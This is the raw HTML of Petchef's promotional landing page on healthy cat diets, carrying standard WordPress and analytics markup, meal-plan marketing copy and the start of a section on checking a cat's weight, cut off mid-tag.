

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://petchef.my/healthy-cat-diet/
body_size: 19179
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-NZ28Z5PW','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dYzg1YT', true);
		w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/dca5/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script><meta charset="UTF-8"><meta name="uri-translation" content="on" /><link rel="alternate" hreflang="en" href="https://petchef.my/healthy-cat-diet/" /><link rel="alternate" hreflang="ms" href="https://petchef.my/ms/healthy-cat-diet/" /><link media="all" href="https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_ab3cb34de71a2078eef4ad26d5fba1c7.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Healthy Cat Diet with Petchef for a Happier, Healthier Kitty - Petchef - Healthy pet food</title><meta name="description" content="Explore Petchef&#039;s healthy cat diet solutions for a happier, healthier feline friend. Choose an expert-curated and fully personalized cat meal plan today"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://petchef.my/healthy-cat-diet/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Healthy Cat Diet with Petchef for a Happier, Healthier Kitty - Petchef - Healthy pet food" /><meta property="og:description" content="Explore Petchef&#039;s healthy cat diet solutions for a happier, healthier feline friend. Choose an expert-curated and fully personalized cat meal plan today" /><meta property="og:url" content="https://petchef.my/healthy-cat-diet/" /><meta property="og:site_name" content="Petchef" /><meta property="article:publisher" content="https://www.facebook.com/petchef.my/" /><meta property="og:updated_time" content="2024-01-30T13:27:17+08:00" /><meta property="og:image" content="https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web.jpg" /><meta property="og:image:secure_url" content="https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web.jpg" /><meta property="og:image:width" content="800" /><meta property="og:image:height" content="800" /><meta property="og:image:alt" content="Get a healthy cat diet with Petchef" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Healthy Cat Diet with Petchef for a Happier, Healthier Kitty - Petchef - Healthy pet food" /><meta name="twitter:description" content="Explore Petchef&#039;s healthy cat diet solutions for a happier, healthier feline friend. Choose an expert-curated and fully personalized cat meal plan today" /><meta name="twitter:image" content="https://petchef.my/wp-content/uploads/2023/09/footer_qila_cat_web.jpg" /><link rel="alternate" type="application/rss+xml" title="Petchef - Healthy pet food &raquo; Feed" href="https://petchef.my/feed/" /><link rel="alternate" type="application/rss+xml" title="Petchef - Healthy pet food &raquo; Comments Feed" href="https://petchef.my/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://petchef.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetchef.my%2Fhealthy-cat-diet%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://petchef.my/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpetchef.my%2Fhealthy-cat-diet%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='ctc-term-title-style-inline-css'>.ctc-block-controls-dropdown .components-base-control__field{margin:0 !important}</style><style id='ctc-copy-button-style-inline-css'>.wp-block-ctc-copy-button{font-size:14px;line-height:normal;padding:8px 16px;border-width:1px;border-style:solid;border-color:inherit;border-radius:4px;cursor:pointer;display:inline-block}.ctc-copy-button-textarea{display:none !important}</style><style id='ctc-copy-icon-style-inline-css'>.wp-block-ctc-copy-icon .ctc-block-copy-icon{background:rgba(0,0,0,0);padding:0;margin:0;position:relative;cursor:pointer}.wp-block-ctc-copy-icon .ctc-block-copy-icon .check-icon{display:none}.wp-block-ctc-copy-icon .ctc-block-copy-icon svg{height:1em;width:1em}.wp-block-ctc-copy-icon .ctc-block-copy-icon:after{position:absolute;content:attr(aria-label);padding:.5em .75em;right:100%;color:#fff;background:#24292f;font-size:11px;border-radius:6px;line-height:1;right:100%;bottom:50%;margin-right:6px;-webkit-transform:translateY(50%);transform:translateY(50%)}.wp-block-ctc-copy-icon .ctc-block-copy-icon:before{content:"";top:50%;bottom:50%;left:-7px;margin-top:-6px;border:6px solid rgba(0,0,0,0);border-left-color:#24292f;position:absolute}.wp-block-ctc-copy-icon .ctc-block-copy-icon:after,.wp-block-ctc-copy-icon .ctc-block-copy-icon:before{opacity:0;visibility:hidden;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied:after,.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied:before{opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out,visibility .2s ease-in-out;transition:opacity .2s ease-in-out,visibility .2s ease-in-out}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .check-icon{display:inline-block}.wp-block-ctc-copy-icon .ctc-block-copy-icon.copied .copy-icon{display:none !important}.ctc-copy-icon-textarea{display:none !important}</style><style id='ctc-social-share-style-inline-css'>.wp-block-ctc-social-share{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:8px}.wp-block-ctc-social-share svg{height:16px;width:16px}.wp-block-ctc-social-share a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.wp-block-ctc-social-share a:focus{outline:none}</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='elementor-frontend-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-frontend.min.css' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css' media='all' /><link rel='stylesheet' id='widget-icon-box-css' href='https://petchef.my/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css' media='all' /><link rel='stylesheet' id='eael-10109-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_c9e60d3e7f6e911e38636688bc53070f.css' media='all' /><link rel='stylesheet' id='elementor-post-3284-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_864be5f12ca67cb332c5c5b31b324fe7.css' media='all' /><link rel='stylesheet' id='elementor-post-10109-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_69f4878d665a6b51bed28d06794afe52.css' media='all' /><link rel='stylesheet' id='elementor-post-14433-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d0a20eb4794bf3e8afdd03980cf8cd02.css' media='all' /><link rel='stylesheet' id='elementor-post-14426-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_c6c5116b5c806936b7d49dfe18345c97.css' media='all' /><link rel='stylesheet' id='elementor-post-14413-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f2541a1f3630c444568a477b5fb1256e.css' media='all' /><link rel='stylesheet' id='elementor-post-14406-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74481937fcadb427919898d1498ce207.css' media='all' /><link rel='stylesheet' id='elementor-post-14396-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_5731af4e41c55184bf0e721a2008665d.css' media='all' /><link rel='stylesheet' id='elementor-post-14386-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8762d483798133144e34d60dd420cf02.css' media='all' /><link rel='stylesheet' id='elementor-post-14375-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_3e06bee7aeb67a68ea8875e88ad2bc5d.css' media='all' /><link rel='stylesheet' id='elementor-post-14357-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_096d69bb0a53fcde823e5937876479c7.css' media='all' /><link rel='stylesheet' id='elementor-post-14319-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_0c5cdb83f5bd1891f3cf8591c9245806.css' media='all' /><link rel='stylesheet' id='elementor-post-9883-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_86ffc59bc72d68adc7207cea1e7e8125.css' media='all' /><link rel='stylesheet' id='elementor-post-9878-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_06b19f455fb244f78afb57460e9b64ed.css' media='all' /><link rel='stylesheet' id='elementor-post-526-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_8017a96c5735d87d313df72ffdcefc6e.css' media='all' /><link rel='stylesheet' id='elementor-post-8822-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_d64c6787f6e737fb5fee4b34a7cb257e.css' media='all' /><link rel='stylesheet' id='elementor-post-8799-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_bb798df9980b718e769de7b83e8b5890.css' media='all' /><link rel='stylesheet' id='elementor-post-8791-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_200703ebf649ea246e000908594d6991.css' media='all' /><link rel='stylesheet' id='elementor-post-8782-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_7a5e32d16c2377166d1ca69d92b29ed4.css' media='all' /><link rel='stylesheet' id='elementor-post-7948-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_b033bf8dc33debbd260cea99b093f031.css' media='all' /><link rel='stylesheet' id='elementor-post-7937-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_4aa0947b019d15f17ff620b5706e4863.css' media='all' /><link rel='stylesheet' id='elementor-post-7927-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_f8416e32200aaad901cfd490ea8473b2.css' media='all' /><link rel='stylesheet' id='elementor-post-7924-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_ede95727de44da2e076cbfc73fdcd98d.css' media='all' /><link rel='stylesheet' id='elementor-post-7919-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_87aadadcc5931c10bf8306978729d851.css' media='all' /><link rel='stylesheet' id='elementor-post-7838-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_a3867f821342f4a3744efe690c27a041.css' media='all' /><link rel='stylesheet' id='elementor-post-779-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_14cbed8fb935b4f6730f4d91717c8aca.css' media='all' /><link rel='stylesheet' id='elementor-post-1165-css' href='https://petchef.my/wp-content/cache/autoptimize/css/autoptimize_single_74888a983c0f49eb2c283ca876458513.css' media='all' /> <script src="https://petchef.my/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="handl-utm-grabber-js-extra">var handl_utm = [];
//# sourceURL=handl-utm-grabber-js-extra</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://petchef.my/shopping-basket/","is_cart":"","cart_redirect_after_add":"no","gt_translate_keys":["i18n_view_cart",{"key":"cart_url","format":"url"}]};
//# sourceURL=wc-add-to-cart-js-extra</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra</script> <script id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https://petchef.my/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"name\":\"healthy-cat-diet\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra</script> <link rel="https://api.w.org/" href="https://petchef.my/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://petchef.my/xmlrpc.php?rsd" /><link rel='shortlink' href='https://petchef.my/?p=10109' /><style>:root{--fluid-side-padding-min:1.25rem;--fluid-side-padding-max:5rem;--section-xxl-padding-min:9.375rem;--section-xxl-padding-max:10rem;--section-xl-padding-min:6.875rem;--section-xl-padding-max:7.5rem;--section-l-padding-min:5.625rem;--section-l-padding-max:6.25rem;--section-m-padding-min:5rem;--section-m-padding-max:5rem;--section-s-padding-min:3.75rem;--section-s-padding-max:3.75rem;--section-xs-padding-min:2.5rem;--section-xs-padding-max:2.5rem;--section-xxs-padding-min:1.5rem;--section-xxs-padding-max:1.5rem;--section-header-padding-min:1.25rem;--section-header-padding-max:1.25rem;--section-hero-height:100vh;--section-offset-header:80px;--section-narrow:62.5rem;--section-narrow-xs:45rem}.section-xxl{padding-top:clamp(var(--section-xxl-padding-min), 1.087vw + 9.13rem, var(--section-xxl-padding-max));padding-bottom:clamp(var(--section-xxl-padding-min), 1.087vw + 9.13rem, var(--section-xxl-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-xl{padding-top:clamp(var(--section-xl-padding-min), 1.087vw + 6.63rem, var(--section-xl-padding-max));padding-bottom:clamp(var(--section-xl-padding-min), 1.087vw + 6.63rem, var(--section-xl-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-l{padding-top:clamp(var(--section-l-padding-min), 1.087vw + 5.38rem, var(--section-l-padding-max));padding-bottom:clamp(var(--section-l-padding-min), 1.087vw + 5.38rem, var(--section-l-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-m{padding-top:clamp(var(--section-m-padding-min), 0vw + 5rem, var(--section-m-padding-max));padding-bottom:clamp(var(--section-m-padding-min), 0vw + 5rem, var(--section-m-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-s{padding-top:clamp(var(--section-s-padding-min), 0vw + 3.75rem, var(--section-s-padding-max));padding-bottom:clamp(var(--section-s-padding-min), 0vw + 3.75rem, var(--section-s-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-xs{padding-top:clamp(var(--section-xs-padding-min), 0vw + 2.5rem, var(--section-xs-padding-max));padding-bottom:clamp(var(--section-xs-padding-min), 0vw + 2.5rem, var(--section-xs-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-xxs{padding-top:clamp(var(--section-xxs-padding-min), 0vw + 1.5rem, var(--section-xxs-padding-max));padding-bottom:clamp(var(--section-xxs-padding-min), 0vw + 1.5rem, var(--section-xxs-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-header{padding-top:clamp(var(--section-header-padding-min), 0vw + 1.25rem, var(--section-header-padding-max));padding-bottom:clamp(var(--section-header-padding-min), 0vw + 1.25rem, var(--section-header-padding-max));padding-left:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important;padding-right:clamp(var(--fluid-side-padding-min), 6.522vw + -0.217rem, var(--fluid-side-padding-max))!important}.section-hero{min-height:var(--section-hero-height)!important}.section-hero .e-con-inner{justify-content:center!important}.section-full div{max-width:100%!important}.section-narrow .e-con-inner{max-width:var(--section-narrow)!important}.section-narrow-xs .e-con-inner{max-width:var(--section-narrow-xs)!important}.section-offset{padding-top:calc(var(--section-offset-header) + var(--section-xxl-padding-min))}</style><style>.woocommerce table tbody>tr:nth-child(2n+1)>td,.woocommerce table tbody>tr:nth-child(2n+1)>th{background-color:transparent}.woocommerce table.variations td.value.disable-to-select{display:flex;align-items:center;gap:10px}.woocommerce div.product form.cart .reset_variations{display:none}.woocommerce div.product form.cart .disable-to-select .reset_variations{display:initial}</style><meta name="description" content="Explore Petchef&#039;s healthy cat diet solutions for a happier, healthier feline friend. Choose an expert-curated and fully personalized cat meal plan today"> <noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NZ28Z5PW');</script> <style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}}</style> <script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-0WWL6WHNP9" async></script> <script id="google_gtagjs-inline">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-0WWL6WHNP9', {} );</script> <link rel="icon" href="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://petchef.my/wp-content/uploads/2020/02/cropped-favicon-270x270.png" /><style id="wp-custom-css">.branded-shadow .elementor-widget-container{-webkit-box-shadow:20px -20px 2px 0px rgba(247,61,122,1);-moz-box-shadow:20px -20px 2px 0px rgba(247,61,122,1);box-shadow:20px -20px 2px 0px rgba(247,61,122,1)}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head><body class="wp-singular e-landing-page-template e-landing-page-template-elementor_canvas single single-e-landing-page postid-10109 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-template-canvas elementor-kit-3284 elementor-page elementor-page-10109"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NZ28Z5PW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div data-elementor-type="landing-page" data-elementor-id="10109" class="elementor elementor-10109" data-elementor-post-type="e-landing-page"><section class="elementor-section elementor-top-section elementor-element elementor-element-604befe3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="604befe3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-30d36d69" data-id="30d36d69" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-79f1d13 elementor-widget elementor-widget-image" data-id="79f1d13" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" loading="lazy" width="1360" height="368" src="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png" class="attachment-full size-full wp-image-12" alt="" srcset="https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo.png 1360w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-600x162.png 600w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-300x81.png 300w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-1024x277.png 1024w, https://petchef.my/wp-content/uploads/2020/01/Rectangular_full_logo-768x208.png 768w" sizes="auto, (max-width: 1360px) 100vw, 1360px" /></div></div><div class="elementor-element elementor-element-27968254 elementor-widget elementor-widget-heading" data-id="27968254" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">A Healthier Future for Your Cat</h1></div></div><div class="elementor-element elementor-element-7a460e04 elementor-widget elementor-widget-text-editor" data-id="7a460e04" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><strong>Discover Why 95% of Cats in Malaysia Aren&#8217;t Getting the Right Nutrition</strong></p><p>Your cat deserves the best with Petchef. Don&#8217;t compromise on their health and happiness in the long term. We offer real nutrition without the fillers and preservatives found in generic cat food. Make the smart choice for your furry companion today!</p></div></div><div class="elementor-element elementor-element-686c37fe elementor-align-left elementor-widget elementor-widget-button" data-id="686c37fe" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a class="elementor-button elementor-button-link elementor-size-md elementor-animation-push" href="https://getpetchef.my/create-meal/"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Discover your perfect meal plan</span> </span> </a></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fd528b7" data-id="fd528b7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-07a4dde elementor-widget elementor-widget-spacer" data-id="07a4dde" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-48a5db71 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="48a5db71" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <img loading="lazy" decoding="async" loading="lazy" width="700" height="532" src="https://petchef.my/wp-content/uploads/2023/09/petchef_cat_looking_mirror.jpg" class="attachment-full size-full wp-image-9957" alt="a cat looking at themselves in the mirror" srcset="https://petchef.my/wp-content/uploads/2023/09/petchef_cat_looking_mirror.jpg 700w, https://petchef.my/wp-content/uploads/2023/09/petchef_cat_looking_mirror-300x228.jpg 300w" sizes="auto, (max-width: 700px) 100vw, 700px" /></div></div><div class="elementor-element elementor-element-478ed613 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-heading" data-id="478ed613" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;headShake&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">20% off for new customers</h5></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-25050f4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25050f4" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc9db40" data-id="fc9db40" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7332402 elementor-widget elementor-widget-heading" data-id="7332402" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">How to know if <br>your cat is <u>too fat?</u></h2></div></div><div class="elementor-element elementor-element-f164af0 elementor-widget elementor-widget-heading" data-id="f164af0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Hold your cat. Try to feel its ribs and shape. Do you find your cat on this scale?</p></div></div><div class="elementor-element elementor-element-107af13 elementor-widget elementor-widget-image" data-id="107af13" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://petchef.my/wp-content/uploads/2023/09/cat_body_composition_scale.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="cat_body_composition_scale" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAzNTMsInVybCI6Imh0dHBzOlwvXC9wZXRjaGVmLm15XC93cC1jb250ZW50XC91cGxvYWRzXC8yMDIzXC8wOVwvY2F0X2JvZHlfY29tcG9zaXRpb25fc2NhbGUuanBnIn0%3D"> <img loading="lazy" decoding="async" loading="lazy" width="918" height="473" src="https://petchef.my/wp-content/uploads/2023/09/cat_body_composition_scale.jpg" class="attachment-full size-full wp-image-10353" alt="" srcset="https://petchef.my/wp-content/uploads/2023/09/cat_body_composition_scale.jpg 918w, 